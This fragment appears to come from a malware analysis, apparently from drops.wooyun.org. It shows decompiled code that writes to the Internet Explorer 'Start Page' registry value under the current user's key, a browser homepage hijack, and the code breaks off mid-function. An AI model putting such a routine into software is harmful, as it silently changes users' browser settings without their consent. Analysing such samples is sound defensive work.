 if ( lpData )
{
if ( !RegCreateKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Internet Explorer\\Main",
0,
0,
0,
2u,
0,
&hKey,
&dwDisposition) )
{
v2 = lstrlenA(lpData);
if ( !RegSetValueExA(hKey, "Start Page", 0, 1u, (const BYTE *)lpData, v2 + 1) )
v3 = 1;
RegCloseKey(hKey);
}
result = v3;
drops.wooyun.org